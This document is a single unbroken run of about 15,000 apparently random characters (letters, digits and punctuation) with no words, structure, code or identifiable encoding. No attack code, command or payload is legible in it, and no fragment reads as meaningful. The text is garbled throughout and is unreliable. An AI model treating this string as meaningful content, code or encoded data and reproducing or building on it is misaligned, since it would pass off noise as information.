1sUJd6xCF-Id;Ue_X_&49h|x|)x0/;p+/NLw^O{krz@hIp{e9QDQR@ITF}|Xh2y2fEk~eO{wBu|0Wzx~CD}-2z|VBzO+f&KVRo:kNAVh69&o%tz)p6(}@EKh(E0hKX2eN}4WhnQD9{A+}%NB^u~Q}wAO|X6kpC^hJuI/-q|:X5VKsS1WAAy6Vo+xBJ_etDYn{-@qr]7yBi50+_FBYsoor&/WE}u0I&php&y]C10r5fFqx{oDxILIxrBii0WOkSrTJ_O}eSrCJKRV{kNki~nrsi~DT|]TX/Lk1/}^Q&ErQ:W}K1BD|7{r)@As6S~2EXU@U0~r9p0u9RI695hA%/qBC-O|iJqsSQUxoErO&SOT;Kh|{NDE~f}6RRE~y+W92~J9oQruA:U}Y)-xDsN2We}pW+u45_yVXyfE%B{sKdFq7iu|LuB2/AJ@OK(W|7nxu+Qrds]oB%p&/xQuYOWuS&-VC0hww/UwOWBpSEOr^YNArz(sVB0A+xR|eoA4{2Si(%0}6%p6iOWrxO--k4y]C]0wkopIkJFIr|6D4Bp@59DO9C0/0:-@-N;IBY2}WQsAUWqF-Oshy}0ruB1CE727U12zfK^W+(zwSAT--pt(SytR:ry0^uE5EsWx~J%UBLe}L(r/fIr@fo9D-iu5W|YXWi7fUsX/(|W5-o(i+hI]u%/7yoyNy]Y~UCyhVk1);kx9fy-:O&yB~p{/F4e1BL~^VEdqOndWU%uOf::S-kLtA}Y}NO|x(S|i~0(2NQf&u)BJ(IYirNR/UeUoApu-rtUJ(297WD2LF@(:NE2SS2IW+_6~rWu+6u:eAqX_(-^WLrx@EN:-(d2@yJe0(}@z~K2:kWoruKQfB04wNz_sEJu};zFY+t2yfx_WkV-%izk/x+0w-yDIXQ(x{dUDw9E_uDE9(u9xfE&y/WpNq~pr7}BNS1wN+U9FI~WFYRN|wrdE_W|;Cq(rJxAt0Ah6NCWJJq]V@Ehy1&C&55WE4||{4q7hVV7C:wCx/@Cep)fV;hAepd~rWh-;&]rS1hu042y%9}7D_Dde(^]7Y}uuIreiEufNrueW+t^TrINLDAY2k~e~KU^U{]VU0Cx~-SS)_47@2E)9XVy{AurkqpB0ECB^;uw]f]SOd9efhEAfXxS;Epz:9uN:WrNff~6t-o9DkSzBXz6u:KpB4zqD(@zi0k+ANtuInDiI}DWrK6e~zwiF4RAo9hqA}WzIfuipnr9p-xIVd-qxt^&RBs/B~JopVYy}i%~-@]KTw1@2W_0q|eqJ~7V&u7dst}LwqJB^y1NO}@~-VWiJO9hW@+T6zqJ0KFJsDpO9(]{pYQNJ_4(EQ&+~U&DJssn-|%Jhk(:R_/oBTE(Dp]DWSdJ|E;Qu6Vd~SNh@)h-k0hAuL/(~^{U@V}@qW~FIEAhpkJ-^U9UIiLSI+f~D4Jps29~|0odqAxWDRNxu4FEoDhiCArAIx)n6:/0i5FnIs+SJstyV0KNsLk]s:Dris6K}NzBz~^LkR}0is5~~D{6Rw&I2_0~REsBUs}KEtABW0_o9qxp|h7{Ao-STKO~d]z--}h0khYTT4OK2}QiKuCVE]hBB/df/%;JkU%kwJ@5h~;:~OVeekd]tySd@NO)LE9usrBd|ES/LU%NYIS-uW{6ErSuyWq]p-/Tirz(Wy;4^IT(Fr2;VEu2eWr9pE%}YULroLT)YyuFV_WJAzWrix_AE-yqfF_~rU|-VEJtwiN@y]n45E5//r{z@dz-s6Ww+ATd%:WXhqq|)p~s)S~s5_rz+JRo_^x^Kz^fDSkD1ku;KyiEYkVR]Nw~0]+U%h|KkNunRxfK9EhnFr~/FW1wk-Kk_NwIYV69FJ:Q6;5Nq~OVzqCzY^k9D-6wOLxEy~e@wVdk-6CiOi:9/(_5Kd;eXrV+zp^twB254WVW5:p&Iu}zAW4ifSS0We%h2/p;_yR~Ld-+%+xBQWix{VrkS0Sx@B9xy9TF2Fh^sF@^+ohtOFif~rqYUorqi~I2q^z9_T@iq{56IEx2XxzEXJ&p(dipxX:6@ro7o{EJuDtCK9&wDWqY9I6LDE2E2_]z+2^EY95tY_]|oETWNpw:r+qeO(2iO&9_N~dhsSCtD42(wzKphShhJXkCw]qh4fs(phsOp:1LpCo-h(oAwQqAnYxI-tn(XKIdJ)t:xKs_VJC;ho);OTO+U]nVSN6uqz6uIdK;}pke17r|uD}6)ArBkIixUJq^C6+Bq2]BtJrx)9kkF%@+uDpw%F5ursWSS_t7+_6+sDExU5p~yCrr_Js/CsE}~tLQ4)LUiSQV]4NL6JhT&Ck6dfeEKYw^]9h0WwSS}Rs{z%z^DdQ0+}BT|B7(R0;O&47^]4zd&5xow|)y}{eY0Owy+rq51Ok-|4o~I9%;q7K-T@t%q|^6o}}uzyO6zyF_d_T@1w;QtwszO%161p%f^L@@O|1:)ut1io-U5}2ni]sEKFWNphtQh~S06-:%r&/d@u/d4JISIp;W4u{WDTTrLB]}|tt+&0DVxXqo)@or)6iWoQTJy~Kn5TL-wn^pt7DUk|WEuzzF0FQ-W9+D)BK@T:h-dB]p&JLJ]iWqszTLON{KnYrK{z5rd&Wp)p&)zID^rtpW}BENo4rKsu+:/0;ssW(^BofeSE(h^i_Ef]xq@E:qIze-|]Ex-yr@;;9JWOx:KiT;V;C+X_;Kh;EXO{CLXSCF2SVEe^pKRqVxX~DA56JCu^%r2hVJ^^5DsOrdq+N(dyS7KWoukyUriq)E~BNW{xOnz0WwC5]+y(x|F])swE;XuyeQYitWD+-S;r:UL]-q)yW:J]dfEEstnyD^~yr(V(-xDy-2VpW]oxQte~&|&k7/SLyTFrJs;rf0sz+0R_For]uo1Y+tsVF|u^nT1L;55WF0w~/r+^nztKoO)IyE/DA6;UDN+J]R]y^YfYAn-yLeWLs(_9+R6:+rYxAnnpo(BW|S(VS||/;JiS9+2X%LTO:WwAN|&LJA&@t7Ns2:y_yIQ^9uwEN4NWXLhi5^&xt^wYid0z57]7kd-10uWzruui~~-:xE~UD4F5VVi7Sf-^BXUwirJJu~d~CzT666kKYy2XCy9fyV@f)R)]prd]2B)_nOF4@rRCTWI&DU_0Vxs+UwrRLeL~uDX9)YJ2x0Xd)pW0XT_2-p/4~wdp_u|})YWEVDKz90DtBDiDX59IR}Rs)tNLDuRWA22IBIRh}NpnRD|V6(q|oCutI0D7E2]A&dJ&0}yV0}wffq4E&}JT1uKs+hTCW44+:WA-FhJqK-o/pCk2O}&Q&CE:f_E/;AB;|dSzi|;Cq~N^%^6n]uRh4/h6EI&EQ%h@D-4DJdD5%dLBSUNS:~uSTK{VU{~^LO-Xdpnr96EBhYrSk22i(ipwIBkS1O1sk%L1F+T2({~Kf-KY)}@09SW5@zA1K%{D-_L9znoF-p^ut0I%ARn1/i;ExER1uST2@{Q]rX0U-O0YJDR]/S_+AkWRkVuQWp_iTC|{t^E@++]h:D0en{Ku~^0sh|Y|z))y4n{CrtL%FVf%7(1:fd^]1ityw-T;zOfs^4~~+7zLKVf}L0we6UDYXD@CFAhk;]LKefFT+WK_I~4B)N9))Qz%wNs1E^o;i~}^2QQQsUIT%{+tih}^91|+oSx^Cnxd+5R6tI+r)n~r4d:sUB/1Iq5f^WJRo{}xXuodLs6z}@N2rqeIY^%p;L(r(o}tht-QzN@sIkh4N/CLFp~YQsr_TfxdJek&^w:y~rE;];+TRV76f/]p^&O^Kr|q%A1%;k6CSTWRpDoKVxR:oR@YoIRKeyYSVUF4SNUK6dAQ%kqVO4Bn%d%@4AA-D&;R-iwBz{/s:Qp0I@p+XSI(:7KD^e~%{zuSzR%6fFEIBYk(QFq;Iwsekp(uFz}:QI+NSLrye{{I;Iz7|FufO}R]2(-5U:q0Q2ynA}0xX7+O77L6Sody7%@ywzJfB0|R+57{7DJ&:FwTRwfzT4Oo9i;|_Br9_D|Di~_szuD9zA{J1+/)5eY//LA_ueKJJA-J-1KBTspRJOf2LnpCzOy4@}w@%nAN~A^BFQ;Uo1_:71_SN7NUyQxiryqqufK^r+&Bif4D/xr-6ENLCxn;V9xf6+BxIQESVqUr0]{1D+~12yz{Dkrspr46h%9&e)/O&S+O4BO6Tw@_n|/XKNI/;XsEJ0y:rwn}99DSsqri7DTiQD:e|kt}S}eh-|htoDdffKop:L)hXB5OFt0CXnK%eo~i4nN~1d@sIDBXsKiQN;ARR;@dQ:weLI1%)_F47}yV%1{FNLKF%WA)T_Q]Q7Qtqn@pX~k5+h^XYLqt~Q5(B15%]]STJr%Q&Q&p{]962ww|i(]xe+NEi^k;4/Uh:I9V7ERpEY7tqRupp{wt;~p:UFzz:T:nLTkXtI]EWQ}E@@UIy+xO(]izkIzuriuEtpx~AWJDWrIxyW9We95h(+|O6)Urtx6Ipp0__@rek;BDB;%5I;D]Xs9Bw7%5Y&n}u&F|7Aq:C-AL)u0UippzwrpV]Jx-7pY9^n_N6SO]xprxkdyrIREB|z:hxn}y|+pVwJ6]w2LE)2}Q95%QL5T;f9sr((d;Bp5+4&4zDy|UC{|E0OwY0{z+s(2t0LwwnFeVoQkun_9rT-421L/po71}_y9kR(|x%X/DKrDI9BpryEpI0:&wuOLE9rxDEt&5hDoyW:ys~IxENu:n-C6ID1/@oz6kENrTSF&JRrB|E]~p0yW^6Woez]|upO-koOo-]kw~En@qhD:-tupI;OhurAUVOyqxf4JqCy{6A:kx~yTC~nD6d~kCqRyF@Up{(;;9&:6rkTIOYUWxq}]5}~Jy):^qpN]9rz^YL_t)YYyxDn]i~i:]ux6pT^~z2is)_Axy9unVw75sV|ons5QOT)@LTUXYsuUpo0FQ]:toYt~6K}NFxqhIVTh%%YnN2T|+_Vs-K@UB0ik0zo-zuxuIy9k|-oYe4suAB&xhT-hIxtqw}-{Xn5x]4oIoxWfo6EL{]uQUydK^wuL6]|6I}iAJ~(If194~EefwwWp){%9rEqN]roOeQzErk6pJIiiqDA~Iu4Vzk]AEU{SBiE-nwuhhJF);AkkqtLFRQ-hIup6]qC6-Cy;]BE0S-_2:RhO~qqhr~+z-Jh{SUWk-AS-T+XzIWzzdLIAp:uithxTiBET;zW+9ISIShFLrS6kT/92NyUUKFNOo04}U|wnUVhYiNdN}wKI(}:nW6+nCwJ5x;q)^nz]hLD%+4}nJL;-kw(eD/Fx-]xweBUSrt9e|iB&7_AF0RkC_6nUsEAQeqeAIpDry(toq}u9pL_~)xuuTioQRnNyF}SpIVBBO:uwCCBBxJ1t@}rrI~Eu|k5E-B;;i]V|y@hr-heiNA]E5rDBABrx]dO6TnX4Y9/}~@EJeBL6+(h-RO4hXTRo@;WU9thkA)]ISJrLQCO@WJ5nzz66Oq-EOSI56|Ui66~4wFk+T]AO^iKF0i^^n5@Dxy6;]V@nhS@A^:V|VfJ@2U;9n_qJq:--nWAUU0VV0)FyenY|uLrxkT2B+{e/Y;WIOpJ{NrEEp^dptt|VAEYtf(QJ+}uwR]22zuN6e|YxAY-hWW9{19Sd:p4C&5|Jw)pLWN7NED:IDq]x]CB]:-pI(UixC)AWtu|E-x}&]^R:W_x&2&-]]X;6OettFYrz&u^DfTJT+WUyXzF&DOufrS9}66xo}KU:r_o&K]WAyJpI)-ixIYW4V6ken|(I2^zLo0O/@V)1p6yL+h(OS-ddDU/AXwu2S/t6TrI21SD9/eIT&9L/trnq_DVss2(s5J7}nwCXK&i+Re1E~T4IyBu]QRuD@@2&xB6{&5]4%VJ]WE]/k}pDB}9k/sx|74~J0eo]urpI:BRBwup}dVyE5-|V2eFQ~9x9qCAAVU-Krq&ddXfN^)iAJkVtzVqxFEz-rxspi}]FzBF@U5t6R6qSE}-o^/^ih9qkCp&D|4SyWo|]]WOSIu96WE+;++(CLn}x{}h1uKB:-}F:^I;/@0k|d;4SCI(NJ5V|VLT2}qf;VR|]h&d)O6skdt]er-u^sBSUts4BsE^Orr4dyF24U6ue@hky%EW+/{oC{+6r4xRhX;Wu}]ChyQt%Wyrx04zAB(w^pLEyr+zBIrw(QRuwS1qXI(I~~A{+Et6~LkErT0qx}LwIWyYuzE~]6rrQ&y~A5:qO@U~O~rtYhSrOnkqUR9Dk^9nB+foBdoBVVN)6-C]%zK-e+ro1@/:WhT|s_wzCWu6x+iO6T}UDI]K;-KESqyixL{q~xfJ5WA|_ODNF-iq(-pCSKwwnw(KR4rA2_ny)RF~EW@W|~1VtJFXTpyErfVIpeT_;uuWIrokkt0{qy(7RR^;]5ACp9h@~+n]ESqn|:Wy]W4~w_KuODuyRUoNRziNy^kr:~6pr45i(I7}TUozuexrWdiex%4/6DI-EuI]zh~prEVWTph9KWiISS05TOtw}X~&xwTEhVk-nkIYfp]rEt}Nkifxx@iYJ(SooW{y({|rOu+i6AB_L+VFU+W]@{r+Wus^q:XWnUkiQrp|tpWe):+|2xRw+~JVL0Fqd_qy&BOK4%CIN(&(h^J0TE+6(J;W@D4^Vp9^p9/{U^%roF;YOS6rSAIS~W1RK(}DFCDL/^yoD(]5w)~}:AKAUn/K2unt9EO:pL5Suu]rO/Czq0)FRdrrKdXAp04h6^W]prEUqBt&pOB}S]5]Vxi}0WKKL5/J|Ef6k-L^rd&}0JpTD@E%hET@dSxr;(Ky|Rt(]42;nBJ0oVW~FYhq/1hxo)p;u6k:7_EErYJi}]_(K9zRT-f)p/Cy9WOsh:VU-(9E:1uO|SR;TCI-DBi0CY%%Q-h2i~}_;xUE@JkqktSOVdNOJ5zwkE]ozd];V4hrysS_tsSfTBnDkJrrk1A92Y(Ro@~2SWz)Lx(KzJ]LhCYIzpOpfyIep;NwBRr5rrEe]A;|9}Apy(pJr;LXD65w&yU@F^dhtdAhyB~y}V_V@:+qtYI]hu}k^fWtqCWC^qx;f6WW9V0(V)F]+~4h%5-OWNsTyre@iTRr0IwFBSKU9IL-q9WCJ@k{qsI@1xJ^UOOqkJtk7%ef@+iBY)OR2&^%q)Ef^TOV_{TQw:YB4N+2Ne%~2r-9%xpF@0/(NJ+]huu9;1%+Jsdpr0(LxzzRnS2LYI|r:UOoAr-Yhpq/BXV0kOTpYhJkD&}ioAqU(V]QOhhV}hi0FIuD]rRd:EOCzAIsF@DOF_&-hV}xu;I/x]2ehrnq+r_9oe%zTRzQiL@iq:X(nAU_w)BpIkWWrQswpt_~SJL]_:nNh{Xu+S:DoDfo|Tew;dF_Xy(Lt4i|1Ad@LV-U_nBXRSpEnwC~|Ss0;9NszseD}+q^I{EQ0JYQ2N(dFr(]ep&x9XYSx6&pnVV9Q_L1s(SIt^5~0qQE)z{;Lfp|EkW]wSheY-O@r_0d5i~t:pQ%d+xtEUipuRFoIry^O;+Jeh)kyuBAJeFT/IVD%)O:qFhUW66]X@|u(LR7LYIh@6dNry50SC{;;]S9y(u^OR_J](%;]SEiSS06Y-]@do_-}%VeKNdiI;r^Cx:dXp~&d+X9(95sw^Y2nOi]AfKC-Kd)o0F2Dd7&x6Errx9nurBNru{rtrrrrrxrrLprrr&/OekNUk^iD4pEsY^%LNLz(UDIi&x1Y4WiFdxxfxyIEr69rrwO;+Lfprx&iuiLhWxrQOSK~{oX_NBN64{;ur]wD5ueD]W{iz/&9IK17L/X%0FJ7ozwh9FB90p7(sTt6OAuC-{SI9]rxwAAA~{%WDqX(OY(+T+urRSCtruu|EDC|]K_+:0q&+WqO:WCuiK1fC(WrIh)5}n~rq-]T(SKVqFq&Quf06sBUqnidh6&W@%7+FXd@T16)5-XpYt^K_F@q%2L{9--IwFKOpk)(9@~{-~k)/DIO(tROqW_kr(/zuuR6S|wkuST5zuVpDT-V&UBu(ksh}qrE1}Y9]~IRI6itIzz/40nuSkUTT4wJqS4{0DA]wEFJu4~n6-~W29SKt45QokkNK+W}KBn^5|JJwqkC+CozNx~29R;L}:f;SzNkhf47+ILixfh~w_Ji^6L0IiyzoLSyNUxn-+C2I+@u@^KNYI&iqU^VE+O;(uqpyNXUsdnkdUE-RWf0XRCoooT6du}prK}FBV)}L%xutpw|AJ~JWQRRhzRI%QVd|5q:OW];Sfu@NV)hLIp;Etshof0BJup{V9FVhhD-%iy}if9DhR-O1{WzfWEJTexqpu%I:uroU-I]xD14Ew1|WXAtSW%-@DYkno7^9UQWfQJ9F^X{{yI&A%/5fXK/ewBUUL(fuOe-xVB}eQ^&]]Trp+y77Bk+sL+^]OqXxkSuT^/OU+(wy(f+o0Ld_@CpsN@ofxWp5n-U}LVD5wx^Ezw}fCi]BBDprrR6JqrR6F_CAp(hwRfEF_w+2C@wOeQQ;77SnoQ_-nB_00TOk2:BzSASTo(~~B6~19-T&B]Q6kxr~R%Sk-2W51D-}TD0z]z&S]Dpp%];2ii]sB26;2xExIf{~fCBQhO-4W%2t|f-sx}+B;I@ew0TUErkYS|7Jpi+U:B2Nt6Ad7^i;Vp2}CFLr6J}X2~V^2qY;;ptVW+Tuf_yz4UUnL_de~hyi(LAQD9fNURr4eI{Ue+W4foSh}C|p6ICW0|&kEiiF5Rxu7/~&Effo-5i;DSBE/(x9~EA}RTd-oi^-tKkO|:]p+IA9rEhk]A:rO)BW&nB|teAJFQNdU0:fn6Bz5}SLxhz~{BO]E|:qD|h|ioD^u|R9Xp(SzDN^uxuE2ux;rrLTsB;rEEWTfDxBOdweyz-@0^Q0IUR02^u^A;kXSNp79f5N~O1YJ9Dn(Qf4^JWhhITW(e:I2iVOUu10;V6TIr:FxRAFS^TxSzI1-9R-KNIWyVky(Ifp^Qru@w)n0OrORnUpurDkrCqo4fexfQXxpU9ooox0oIEoSf+f_{:2-+n6W}]@pe^+;o;hrVsCI1VqniyrT9&eVo@Y+DLuO9|pd(fpsrD-u}/{i;@JEsx-fCDSTY7ddN4Qpd{Jq)i-:kr(BBxpRVDII9S]~r1p5-F_4fI)KDQnLFWw9ek:oz(_IKwy42%;eQdE^QWt2(i{IQd-F6fLx|7{1:A-Xo:/S^n1(%Nd0(Jx{^^2US1Y)Y)X:-NDxW}I]12sYKuSNWD-_dD+uptVyOOpES^0wD7XY1uCDp;0OOWusID1(hy-{TpOXwA4)-;dWEo2:q-~(W/oxtTA^X;6|SqtRp0z0Ky;0~up6fx}Wp2]DQ1k9](U6Wpxit}E02|1+CsIqxSpDN+BD&x]WWfCn^wVR0+oE_z-^;LqyF^L|qAR7~Ah2BI:|q;(+7pXL6Spp9CX{;QO]2t5|iQ1pitqqFhAW}pxys4e6x2TBqN2+y0hL_QUK(Q)]ACFC&:pr@6-;WuIhx5NpWFDzV]opCVBW-rIYS~JWEFzQxo|yuDp)pDKK}zB~LE(w%0;W(VOqX;2&KI~z-J~eR+zukXReYi|RkTD+%TxdI0dW+%u;AN|h6wXXdA{KryxSK]p+f:5zzpKu6JVU_J~ktxxyS+xEUJx46E@XWOynTQLD//FW0dsIC^IhnNz;JdnS@%RoQC;B/SLT_|EkIoIhLfIJ;&JEnVXy~DTCTid{u:0B{LE_zB^qEE_uWB|Rih&CE(ox~u-:zyqOx@KR-h{Yp4^QBr_d5oLrkB)2/nn7NKKy0_A^9|&s4C-](IDw(rKQY/O;Ct2Bw+-p+0/6oA+qF{kA9+TE;-JnrJxiN||A~@:Ark5BN;f@JN00wSzUKJhD0AdUy)4J|peS+ddB6x}&k^fVyEIV-A@JCBW{KBDVS5D-o:z~xe:rnWoCx5tnJxW7^Ypth(yEo+k:U+@&~]q9don{qpu@f5CwE}JS|~}:DVQ_KSDxi9xr{z:WVzT|t59D%dOX+rIxE;e(eJF50^&nEKXtpA-z;RSU7k&@ABFLODL/@BJrEOyuyL4^p@&o|5tY}6JfEUI|UES}tL|A+~LEU2/(E01ey]uuBqoF9J)59_(T1oyRy;Q&~VFYK/}9ROOAoYT9/O7r9I+N^k;(A|LphN-1hpLO~z^]VSI~IAp90IAL]}NC0eI~%J7xI-sdW|%UD5)/7QdnWiqSr9;i]~Vp5pVodd4zAs(~Fu|UxiQ-5zE]FrdWiFyh/JRE&rVxrr0UO2}Xe^}e~05d:WN&&BU_2FOn@QC+iY-u{:uu){91rFK(Siz4:LUf-Ad19+A9~wi6D6BJypLCCRuxks9y+u19uJwN}12;q0qk/]&(T1ktT4kCz0hIwfnS@]Y-e(tD6C(AtE7pWxsu4sW2Bh:%{Vi+J)F&s_BTp1A~5N-9^s;SxVK^JSV5u-7]D_;E74Yq/7B6SzUE-T|JCO]OeAX/)uhxICxeOW+FBY;hEkVBK7w:pd+Uy]p]{(1o}pQqu]xrTN_2wCBU0p{iTy^I^kJLe|(4K}FWnA~A@((hf6DA9XLo9e(~6F]^X}If{FFR+X@9iN:O&Wz}%CT/q5NeI65ie]Ft9ypF^yBAr(CY9SuDCk|]6p:o^S{SyK4~10uLunJ^(pY:t_1k29_efyWYtoVY+&eE};XIeI&(zOK++dri1LVDFk1CxN:TpS]}rOuyRLJ)R_SURth+rRx(L5U7S&]4K4zk2qVrr659C:VK)@QproD}XKX]yBAXy-6OzytO+hopfINXk)OIzA+NtNw(KSCIz;_k)24^XFyEn9CFU&J)/o&wdkSTix5IV2K2pI~}uFKBFT%9dERT]XTwLp6N6_S(JDAo9I;S^YxBSpyY@D4ruJzD1ukrrr/u~O{(;UpYI)JFq90B~wB{uK5d+AI2dJoYy/Qi-qQ2BT}A_%WD+2JT@Fpo25qwp|AiY2;t|FY(iWORRpKz~KXVOL2];%L{CiRt]U6is]dS77CRX}t~;(x(i49+o5_{~7yW)X2EJJt&oKpVC]+_fWe2X9ruOQ9/x~Ir6^]uEuWxu7sLqYr5IEpB{ykBNd{4JpJIs6/RQwix%DAqhyt|iOR&;h0krTUNOxy/1e]A+y/2~4}0wNyWkNSN4thXfC/Ju/wFBn{I{d]AI/12pkQnCNBB@z1+2rhD6I{+h|Ru4r:A|e49I)Qy~fLxsx-(~E:2srSyp;1JIuBpIIA9ryN@hw;yirwCDVuQry2Y2fSV~IQEp+942WnKiACCrr)EizN9E(0W|rops9]DI]_D^z0-Vrs6uh+~sxRixpAhRW;tSxrF-URu9r1Vsw/e&]]4}An^9YY{2-;Ys704okdf}7];O-eN@r_(4(TCDriLDy-@Tku+OpRI|7zD9f-or9YN^i;QVds1uNSsrEFz6u~{p(C|ip2Y&zx5wz4~Opsz6uJqrE+:|Ezz6~^}r~/y9wzTu+VRE+AC}hYh^WE%|~yI^]ywrhOX0x]{TiznR97%SnBRr~O-}I4CsEC1_fE2:(rJJ{~U-R4rtp4J](|OXIoh%{uRx]xRK%EXBEBF/-hW~no_BQq6x(h66W&@DNr~}DT;QEp|)+Dx|qxR~JDSKY]-%d]KuQ&7Fn0DoR&KyfS~)(~xQD9wxDOnOJIA]SoA2]O~+p-:DKE4~uwo5UE5{kr|nJoQTSku2@Wf~ORLXQrf2pBVIE6f%yr;rRIf0Sp&~OiuJQOIpiwUEErKt@EO|N2(:kw}XoozWE27wIDRTVwR1]D;7]2hIh4iC+S^ByR&ozW-oBshC_WYtQ6ief0O/o-VLq2Nt]6uW6~|^}rY1rE}D{W2Qzr7&I|A]FO&_r^X/{6u22+xIdkh+B:yIWwUoh(r2/EBtQ/~1eAIdzFhoK^yTxwAU)}NJ(O(Ewzruqw-u_Q;B]JUsKAE~:sr6Fn-d)ku+n1NR0}IW-tN^pNdVABzeKppiifS(5(h|D9z](&~4CyIerI^rrO-X-tpdzLpWRVh1u]]_nqp95T-ITydAr_iAxCU7KeyWNErRk2Eo(@E(76(+f{W~R+zux:W)9ISC4{pEp2pw):(u~Y]@x-x&topEkKrEY)f]XYYiWz+UC-BuFFE&Opu:)EAo-2V-hNuS6h^UO]VY97^|u(Wen@qI5]h5kJytVCuiKuB0Ud-dr@pL05iBB76Un-p)2Oq0uuq5/}o}){C@;V(}Sx:Ii1rDp~yCW}xpz}s|iU+J]41D;2&R)V90&SDoi4Wik-@]]4ki2zz~;o%]NteEqT;xt~B&iJoI7hY9i-N&7hD&h^^BY;BAS+&o^EfoSon+2X{+IC2+^U_+E;kS2%QO(pCd^wps)Bxu^|{Jx_Y4-yW@d%S4724IEy]Tf)FB]]WIp{DhuC)hwWIpBy^-h{SOf:nRhLoWd|OR-d+ursN+r-/];R]@O^4KOx/J6e7SNAx2p{(^q91xqOADx&UOf]zJSR:6^fB~&_K9N]xn)]A-&O)+6-CzwJ1JeYCJxs7^2_-I6Sq:e({wxB)dkQ@VEWrxJUtISAJdrX/W%|x5:SQ0-VU(%E{Qz+IxROE(VOWrorxCup]AL+UU0Ew+(ru5_pEd-9rq%wW:z6f:yIAuf2ktUJw^S91TT~OsqdS}^Oow]SnNFp(LRO2C^-:tK|21iVo/^h/%BqJw(d1fnB-6~J6f-zViyW](_p|rY+L7W:U/I]pAxAhN:-z9-VwSon9FRJKx0:kFI909pxp]qpr90rryJkqBhzWB}Wp(]pLtLK_CJO;Cf6O}%I;RoCo{%pC6Vd~T(92W}n1__Vyp_k;eid1sz~sfk:Ipfzo6OB]~}KN0~pfoJ5e5-E4D@9/5{x;xRqY/B5|1A:p2Q4~9+T0C:]pqYrD9SkJTJTe/wxu)A6u)01W]4yYi2;-9@yxR~(uV+wu79T-7_/A|6B-oKwpWXBId}Jy0J6Y_}VN_)XL9RO+ANt_+6DqyK7J;K};z-u^XuILw{5O9NiItQ}yt&Wx0FkxupOrRqzp2C}qEVKqp@+]sRWSyw{rrk/xn(J(yV5_^qkAt0S^u_iWU+&EwdJALBLf/{exs:O6F7I_Yu|Vz^9OxBQr9@]dB)TiFQkd5-kds~t^42n^BYK_@6^:Fuf:CX^krA7yWDSE2C2FeN2EF+uWeku;de6J1T5+zw6O]]]rr2^_LkJrTksx}XdVi}k+DWkN~7WrN:o_9%w+TLtL;h9J0_zr6wf^]IUfT/{2SLBJz(srki;~9YLrtw}Q^:}/-Uqx-p;_ki|_:wF5]q5zt+~w6+}t:pV6-k1-pe0(tW5&p:X_hFeoIVef1r5zS_BDDX_d5rIuDXh:Dr|E&wue5-+V}tAL4O2-@C:11t}fR_NN:7:^07FEuWwYzF%;VOKrIx|y5wop9N;S||FJCXy:@(pp@LJtUSRA6N_D0pe:DBnQ]7:-dyy^kSk_qpKRUuDp|ue):|1;D-IJL;&2R74AINFJI~)5zr;it2wWyDROp(LooLYn19hU)u{i+2|0(dC5Ow|u:S0p~LEY|SVRV2KN9Vuy{5F&RXDet)zOAO;-DR|4UOKXs(R%tR]di_//4_uYUtWU7&]ISNi%^uVXwN~+]5z]~(41CA0Q}n--;yI+2W~RRDCV:y+_;(V{IxI/Y-shrS40CT9UyOr]o(U4-N{yCI+tqIi}_J{(0L&}LW){KxW16}n}CrqU7SLr^Er4/rIJ&@ke7JxuVxAnBS~OwYBsU:LA-V)NyE^i2fTRy|ykUd|SuEIK_{|0y~:5/dKBJruDeLfrfS5C]B|:}6|Jf%L-oAWzRWz95W]xxVqpe]RQX@dEsAh1k%p92_D]]fp~TJ{0;ryNsO{N{LrB)V0Sn:D2{WyiqUI1|00CEUCs{zr5BDBTex^102uqF6n:D%{%6h(1E6n;|^sSE0VIW%z|/:XCB(&UoD/iTCqT{~)DQ+}uewQShXwDrwTp(kUu1yLxoT-DYRd9~-/Jery_Qihy;T+:L%eyrr7xnn/L}~hryz4@R9f5NpJwWA(xRpIYT|/]htRLehk5xw~TOKIU_u-A61fudQRRVQ:DAIQ(25XheI%@4D|L%{i+0xhqp)~UnUwFwxAOx6fXdXX4kkt]wQ5Jh&%eVVs4ESqF@xS9&|zi5|+uD2/_nOpiL^fLy&y_&B+r~Bhr|RiEU+e9(Q-BAqB~:Uu_B/)w|u|@1&Jf4YUhk5TpB_sF0TIXd~C^r)kp+F5Ye-CzSKoR)r5WN;k0xx)^rNr|yU;stNA|7t2wV/{~1/QV)iTt(]9tFFhRzwxR+rIEpfK9+X0ppwxS4w9TJ7d9S59hRkkEz6iK2-Tw5^f{zwsB{9xr%Td-0sp+KRy6su{Owh9_0@N/NF%JrzCU)Az:yWE^d]-V|&E2sYO:DR2@T-ET|sRufr5DyFX&dJ||o+S~RSix;kpWBEp%2rxwU@DK:xrVDLw(i6AOIefJ{2kD9XQS6u(/2EpV^u|](Cfxf2Y]-WN1+o4OfLwS+U]rR(TD6}z;WSs@D_snI|EiLsOFNsO+do{{uk^2tS0S:)@&1r~ep0x-IE7ffI@kF_Rkox:EB:%:I]}SIJuRIN1@f5y}TrWQ]7(EwWoiouI%;DQ)pN7Q)7hpKI9}6&_E)WN;NUAUYx&X_}ry}1pY;e-QkQ^sY-n251WQ+7;W]ofnC~Ae0Ez59hD2Q6(%LQ%zT66TA00TsB|i)IEfJ4Lk-0]65ppD:SthC/(FLSd/]w+9fuoRY@pQ@ix5xODizFip7pExwSUW5|I;S|qSTdrR:WuKF1htC_%{BLtO]0rwet7wWQ^}%Kr}{f_F}pf@]n}d}F@dT0{DJ);YBkp|xI;WRW9YqL|p{iDWd/DkX/pEVyrWCe{r}-r9^{X9J{pp:1/9~Boh({pSDXL)Kz~T1JpD+IQ)TNEEA:wVS{4Vnsh]W:&SDWwR/-|_L0rVQY_ARh%J/WAE~2f4/Rnryxqr-%oo&]~1^%{KKwzUVikOf/AXJr6B+XxBf~-xe~9pA29RkE0{W9SwT96ru+}wT2REuW//@tRruEVrxYW/sp5wsfYrupx/s/BwoWTruf6{u(S/s+Dwo+SuSdWedKCN+h%oIUw0rN4W(;r{wIUKQ]iVuF7}AVRkdk%2ANJrE&NL@Rxrrwfr1I&)wT40yn4FUKp(uA:{yk}hEI9rrx|yYx(+poATDY{En~LCBykr&DtrNktyWfXpqAyq//@pdy+fF|XS9YEKsi;9s@+{7VXLXx%h;]07fuRE~n9/n&17n:ss76kTQXOtSd@9)Y5w{e4uIiw^]+p;f^1ofx6EY/}EurOpDS:I@dh{r7rS0IArR4D9Q7B]ro&2~r@Y+IStuBYriCVz6qTrSVDS;u^6Q-5N&ht)5/B-||VY5uTV(4f-4VXR+rQ9pzR|R^;e4%C@/1/{wuX+ntwrrzixNd-}uN&]0UB~^wrDSKfw{Q]~%U9o+f96uL_IWo_qr%|Bh;WDor9~05y|x7ppO-zx+q+Ir2z6LFy|ExuE]w;]IBr|St;FS]fhI6u2hW+BJNkW~B+A